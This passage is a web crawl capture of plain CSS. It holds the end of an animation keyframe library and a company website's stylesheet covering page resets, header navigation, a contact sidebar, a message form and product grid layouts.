-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
animation-timing-function:cubic-bezier(.175, .885, .32, 1)
}
}
.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}
@-webkit-keyframes zoomOut {
0% {
opacity:1
}
50% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
to {
	opacity: 0
}
}
@keyframes zoomOut {
0% {
opacity:1
}
50% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
to {
	opacity: 0
}
}
.zoomOut {
	-webkit-animation-name: zoomOut;
	animation-name: zoomOut
}
@-webkit-keyframes zoomOutDown {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
to {
	opacity: 0;
	-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
	transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
	animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomOutDown {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
to {
	opacity: 0;
	-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
	transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
	animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
.zoomOutDown {
	-webkit-animation-name: zoomOutDown;
	animation-name: zoomOutDown
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
	opacity: 0;
	-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
	transform: scale(.1) translate3d(-2000px, 0, 0);
	-webkit-transform-origin: left center;
	transform-origin: left center
}
}
@keyframes zoomOutLeft {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
	opacity: 0;
	-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
	transform: scale(.1) translate3d(-2000px, 0, 0);
	-webkit-transform-origin: left center;
	transform-origin: left center
}
}
.zoomOutLeft {
	-webkit-animation-name: zoomOutLeft;
	animation-name: zoomOutLeft
}
@-webkit-keyframes zoomOutRight {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
	opacity: 0;
	-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
	transform: scale(.1) translate3d(2000px, 0, 0);
	-webkit-transform-origin: right center;
	transform-origin: right center
}
}
@keyframes zoomOutRight {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
	opacity: 0;
	-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
	transform: scale(.1) translate3d(2000px, 0, 0);
	-webkit-transform-origin: right center;
	transform-origin: right center
}
}
.zoomOutRight {
	-webkit-animation-name: zoomOutRight;
	animation-name: zoomOutRight
}
@-webkit-keyframes zoomOutUp {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
to {
	opacity: 0;
	-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
	transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
	animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomOutUp {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
to {
	opacity: 0;
	-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
	transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
	animation-timing-function: cubic-bezier(.175, .885, .32, 1)
}
}
.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	animation-name: zoomOutUp
}
@-webkit-keyframes slideInDown {
0% {
-webkit-transform:translate3d(0, -100%, 0);
transform:translate3d(0, -100%, 0);
visibility:visible
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes slideInDown {
0% {
-webkit-transform:translate3d(0, -100%, 0);
transform:translate3d(0, -100%, 0);
visibility:visible
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}
@-webkit-keyframes slideInLeft {
0% {
-webkit-transform:translate3d(-100%, 0, 0);
transform:translate3d(-100%, 0, 0);
visibility:visible
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes slideInLeft {
0% {
-webkit-transform:translate3d(-100%, 0, 0);
transform:translate3d(-100%, 0, 0);
visibility:visible
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}
@-webkit-keyframes slideInRight {
0% {
-webkit-transform:translate3d(100%, 0, 0);
transform:translate3d(100%, 0, 0);
visibility:visible
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes slideInRight {
0% {
-webkit-transform:translate3d(100%, 0, 0);
transform:translate3d(100%, 0, 0);
visibility:visible
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}
@-webkit-keyframes slideInUp {
0% {
-webkit-transform:translate3d(0, 100%, 0);
transform:translate3d(0, 100%, 0);
visibility:visible
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes slideInUp {
0% {
-webkit-transform:translate3d(0, 100%, 0);
transform:translate3d(0, 100%, 0);
visibility:visible
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
to {
	visibility: hidden;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0)
}
}
@keyframes slideOutDown {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
to {
	visibility: hidden;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0)
}
}
.slideOutDown {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
to {
	visibility: hidden;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
to {
	visibility: hidden;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}
}
.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
to {
	visibility: hidden;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}
}
@keyframes slideOutRight {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
to {
	visibility: hidden;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}
}
.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
to {
	visibility: hidden;
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}
}
@keyframes slideOutUp {
0% {
-webkit-transform:translateZ(0);
transform:translateZ(0)
}
to {
	visibility: hidden;
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}
}
.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp
}
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}
.animated.delay-1s {
	-webkit-animation-delay: 1s;
	animation-delay: 1s
}
.animated.delay-2s {
	-webkit-animation-delay: 2s;
	animation-delay: 2s
}
.animated.delay-3s {
	-webkit-animation-delay: 3s;
	animation-delay: 3s
}
.animated.delay-4s {
	-webkit-animation-delay: 4s;
	animation-delay: 4s
}
.animated.delay-5s {
	-webkit-animation-delay: 5s;
	animation-delay: 5s
}
.animated.fast {
	-webkit-animation-duration: .8s;
	animation-duration: .8s
}
.animated.faster {
	-webkit-animation-duration: .5s;
	animation-duration: .5s
}
.animated.slow {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}
.animated.slower {
	-webkit-animation-duration: 3s;
	animation-duration: 3s
}
@media (prefers-reduced-motion:reduce), (print) {
.animated {
	-webkit-animation-duration: 1ms!important;
	animation-duration: 1ms!important;
	-webkit-transition-duration: 1ms!important;
	transition-duration: 1ms!important;
	-webkit-animation-iteration-count: 1!important;
	animation-iteration-count: 1!important
}
}


--- FILE ---
content_type: text/css
request_url: https://honyo.net/css/style.css
body_size: 9969
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1230px;
	background: #fff;
	color: #000;
	overflow-x: hidden;
	overflow-y: auto;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #d40000;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.img-cover {
	overflow: hidden;
	position: relative;
}
.img-cover span {
	display: block;
	width: 100%;
	background: no-repeat center / cover;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.more-big {
	display: block;
	background-color: #d40000;
	width: 184px;
	line-height: 44px;
	color: #fff;
	position: relative;
	overflow: hidden;
}
.more-big:after {
	position: absolute;
	right: 0;
	top: 0;
	width: 37px;
	content: "";
	height: 0;
	border-top: 44px solid #d40000;
	border-left: 28px solid transparent;
	-webkit-transition: all .5s;
	transition: all .5s;
}
.more-big span {
	display: block;
	padding: 0 15px 0 30px;
	font-size: 16px;
	position: relative;
	z-index: 1;
}
.more-big span i {
	float: right;
	font-size: 20px;
	font-weight: bold;
	font-style: normal;
}
.more-big:hover {
	color: #fff;
}
.more-big:hover:after {
	width: 100%;
	height: 100%;
}
.container {
	padding: 0 15px;
	width: 1400px;
	margin: 0 auto;
}
.kf {
	width: 208px;
	position: fixed;/* right: 20px; */
	right: -208px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 999;
}
.kt-top {
	height: 40px;
	line-height: 40px;
	background: url(../images/kefu.png) 12px center no-repeat #d40000;
	-ms-background-size: auto 20px;
	background-size: auto 20px;
	padding-left: 46px;
	font-size: 14px;
	color: #fff;
}
.kt-top span:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.kt-top span {
	width: 18px;
	height: 16px;
	float: right;
	position: relative;
	margin: 10px 10px 0 0;
	cursor: pointer;
	transition: .5s;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
}
.kt-top span b {
	width: 100%;
	height: 2px;
	background: #fff;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
}
.kt-top span b:first-child {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
.kt-top span b:last-child {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}
.kf .con {
	overflow: hidden;
	background: #fff;
}
.kf .qq li {
	height: 36px;
	line-height: 36px;
	border-bottom: #f5f5f5 solid 1px;
	padding-left: 16px;
}
.kf .qq li a {
	height: 36px!important;
	color: #666;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-decoration: initial;
	display: block;
}
.kf .qq li a img {
	padding-right: 6px;
}
.kf .con h5 {
	height: 26px;
	line-height: 26px;
	margin-top: 12px;
	background: url(../images/lianxi.png) 16px center no-repeat;
	padding-left: 45px;
	color: #666;
	font-size: 14px;
	margin-bottom: 0;
}
.kf .contact {
	margin-top: 1px;
}
.kf .contact p {
	height: 26px;
	line-height: 26px;
	color: #666;
	font-size: 14px;
	padding-left: 22px;
	margin: 0;
}
.kf .contact p:nth-child(2n) {
	padding-left: 32px;
}
.kf .con h5.qr-icon {
	background: url(../images/erweima1.png) 16px center no-repeat;
}
.kf .con .qr {
	margin-top: 10px;
	padding-left: 40px;
}
.kf .con .qr img {
	width: 110px;
	height: 110px;
}
.kf .backTop {
	width: 100%;
	height: 40px;
	margin-top: 10px;
	background: url(../images/huidaodingbu.png) center center no-repeat#d40000;
	background-size: 18px auto;
	cursor: pointer;
}
.kf-side {
	padding: 18px 10px 10px;
	background: #d40000;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	left: -34px;
	cursor: pointer;
}
.kf-side b {
	display: block;
	color: #fff;
	line-height: 18px;
	font-size: 14px;
	font-weight: 400;
}
.kf-side span.arrow {
	width: 12px;
	height: 12px;
	background: url(../images/jt-1.png) no-repeat;
	-ms-background-size: auto 12px;
	background-size: auto 12px;
	display: block;
	margin-top: 10px;
}
.kf-side span.on {
	background: url(../images/jt-2.png) no-repeat;
	-ms-background-size: auto 12px;
	background-size: auto 12px;
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 8%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;
	margin-right: 30px;
	display: inline-block;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 73%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn {
	display: block;
	width: 90px;
	height: 32px;
	line-height: 32px;
	padding-left: 15px;
	background-color: #d40000;
	color: #fff;
	margin-top: 10px;
}
.btn:hover {
	background-color: #444;
	color: white;
}
.btn span {
	display: block;
	padding-left: 15px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/btn-r.png);
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 100px;
}
.btn-1 input.focus {
	background: #d40000;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}
.header {
	margin-bottom: -56px;
	position: relative;
	z-index: 2;
}
.header .logo {
	float: left;
	font-size: 0;
	height: 60px;
	line-height: 34px;
	text-align: left;
	padding: 30px 0;
}
.header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat 0 center;
	padding-left: 55px;
	margin-top: 30px;
}
.header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
}
.header .text {
	float: left;
	font-size: 24px;
	margin: 25px 0 30px 30px;
	padding: 0 0 0 30px;
	border-left: 1px solid #ddd;
	line-height: 34px;
}
.header .nav {
	font-size: 0;
	color: #fff;
}
.header .nav .container {
	position: relative;
}
.header .nav .container:after {
	width: 500%;
	background: rgba(68,0,0,0.3);
	-webkit-transform: skewX(32deg);
	transform: skewX(32deg);
	position: absolute;
	left: 20px;
	top: 0;
	content: "";
	height: 100%;
}
.header .nav ul {
	position: relative;
	z-index: 1;
}
.header .nav li {
	display: inline-block;
	vertical-align: middle;
}
.header .nav li a {
	display: block;
	font-size: 15px;
	line-height: 56px;
	padding: 0 56px;
	color: #fff;
	position: relative;
}
.header .nav li a:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: #d40000;
	-webkit-transform: skewX(32deg);
	transform: skewX(32deg);
	width: 0;
}
.header .nav li .arr {
	float: right;
	height: 40px;
	width: 40px;
	position: relative;
	display: none;
	z-index: 1;
}
.header .nav li .arr:after {
	content: '';
	border-top: 2px solid #ccc;
	border-left: 2px solid #ccc;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}
.header .nav li.dropdown {
	position: relative;
}
.header .nav .dropdown-box {
	position: absolute;
	left: 17px;
	min-width: 100%;
	top: 100%;
	display: none;
	z-index: 10;
	text-align: center;
	background: rgba(54,62,69,0.7);
}
.header .nav .dropdown-box p {
	margin: 0;
}
.header .nav .dropdown-box a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0 10px;
	font-size: 14px;
	line-height: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.header .nav .dropdown-box a:after {
	display: none;
}
.header .nav .dropdown-box a:hover {
	background-color: #d40000;
}
.header .nav li.active a:after, .header .nav li.open a:after, .header .nav li a:hover:after {
	width: 100%;
}
.header .nav li.open .dropdown-box {
	display: block;
}
.menu-btn {
	display: none;
	padding: 6px 0;
	float: right;
	margin-left: 15px;
}
.menu-btn:before, .menu-btn:after, .menu-btn span {
	display: block;
	height: 2px;
	background-color: #000;
	content: '';
}
.menu-btn:before {
	width: 24px;
}
.menu-btn:after {
	width: 18px;
	margin-left: 6px;
}
.menu-btn span {
	width: 12px;
	margin: 6px 0 6px 12px;
}
.banner .swiper-slide {
	background: no-repeat center / cover;
	height: 500px;
}
.banner .swiper-slide a{
	background: no-repeat center / cover;
	
}
.banner .swiper-slide img {
	display: block;
	width: 100%;
	height: auto;
}
.yunu-link {
	padding: 20px 0;
}
.yunu-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #d40000;
	padding-bottom: 15px;
}
.yunu-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.yunu-link ul {
	margin-left: -20px;
}
.yunu-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.section {
	padding: 70px 0;
}
.section1 {
	padding: 30px 0px 0px 0px;
}
.section-title {
	margin-bottom: 40px;
	font-size: 24px;
	font-weight: bold;
	line-height: 1;
}
.section-title small {
	display: block;
	font-size: 25px;
	text-transform: uppercase;
}
.section-title strong {
	display: block;
	position: relative;
	color: #d40000;
	font-size: 30px;
	margin-top: 10px;
}
.section-title strong:after {
	position: absolute;
	right: 0;
	top: 110%;
	height: 1px;
	width: 100%;
	content: "";
	background: #e5e5e5;
}
.section-title-more .more-big {
	float: right;
	margin-top: -77px;
}
.section-title-1 {
	text-align: center;
	font-size: 0;
	margin-bottom: 40px;
}
.section-title-1 strong {
	display: block;
	font-size: 30px;
	text-transform: uppercase;
}
.section-title-1 h4 {
	margin: 0;
	display: inline-block;
	vertical-align: middle;
	font-size: 24px;
	position: relative;
	padding: 0 42px;
	color: #d40000;
}
.section-title-1 h4:after, .section-title-1 h4:before {
	position: absolute;
	content: '';
	height: 1px;
	width: 22px;
	top: 50%;
	background-color: #d40000;
}
.section-title-1 h4:after {
	right: 0;
}
.section-title-1 h4:before {
	left: 0;
}
.section-sub {
	padding: 10px 0;
}
.in-prd-menu {
	margin-top: -80px;
	position: relative;
	z-index: 1;
	margin-bottom: 40px;
}
.in-prd-menu .hform {
	float: right;
	position: relative;
	margin-left: 10px;
}
.in-prd-menu .hform input {
	display: block;
	padding: 11px 58px 11px 15px;
	font-size: 14px;
	border: 1px solid #ddd;
	background-color: #fff;
	width: 150px;
}
.in-prd-menu .hform button {
	position: absolute;
	right: 0;
	top: 0;
	height: 44px;
	width: 44px;
	border: 0;
	padding: 0;
	cursor: pointer;
	background: url(../images/901_top9.png) center no-repeat #d40000;
}
.in-prd-menu ul {
	float: right;
	margin: -10px 0 0 -10px;
}
.in-prd-menu li {
	float: left;
}
.in-prd-menu li a {
	display: block;
	line-height: 44px;
	font-size: 16px;
	padding: 0 14px;
	background-color: #d40000;
	color: #fff;
	margin: 10px 0 0 2px;
}
.in-prd-menu li.active a {
	background-color: #d40000;
}
.list-1 {
	margin: -50px 0 0 -20px;
	padding-bottom: 28px;
}
.list-1 li {
	float: left;
	width: 25%;
}
.list-1 li a {
	display: block;
	padding: 20px 20px 20px;
	background-color: #f0f0f0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	margin: 50px 0 0 20px;
	position: relative;
}
.list-1 li .img-cover {
	padding-top: 95%;
}
.list-1 li .text {
	line-height: 40px;
	font-size: 18px;
	margin-top: 15px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.list-1 li .desc {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	color: #888;
}
.list-1 li .more {;
	border: 4px solid #f0f0f0;
	background: #ffffff;
	line-height: 48px;
	width: 48px;
	height: 48px;
	text-align: center;
	color: #b3b3b3;
	font-size: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	position: absolute;
	left: 50%;
	bottom: -28px;
	margin-left: -28px;
}
.list-1 li a:hover {
	background-color: #d40000;
	color: #fff;
}
.list-1 li a:hover .img-cover span {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.list-1 li a:hover .more {
	background-color: #d40000;
	color: #fff;
	border-color: #d40000;
}
.list-1-1 .img-cover {
	margin: 0px 0px 0 0px;
	
	
	
}
.list-11 {
	margin: -50px 0 0 -20px;
	padding-bottom: 28px;
}
.list-11 li {
	float: left;
	width: 20%;
}
.list-11 li a {
	display: block;
	padding: 0px 0px 0px;
	background-color: #f0f0f0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	margin: 50px 0 0 20px;
	position: relative;
}
.list-11 li .img-cover {
	padding-top: 66%;
}
.list-11 li .text {
	line-height: 40px;
	font-size: 18px;
	margin-top: 15px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.list-11 li .desc {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	color: #888;
}
.list-11 li .more {;
	border: 4px solid #f0f0f0;
	background: #ffffff;
	line-height: 48px;
	width: 48px;
	height: 48px;
	text-align: center;
	color: #b3b3b3;
	font-size: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	position: absolute;
	left: 50%;
	bottom: -28px;
	margin-left: -28px;
}
.list-11 li a:hover {
	background-color: #d40000;
	color: #fff;
}
.list-11 li a:hover .img-cover span {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.list-11 li a:hover .more {
	background-color: #d40000;
	color: #fff;
	border-color: #d40000;
}
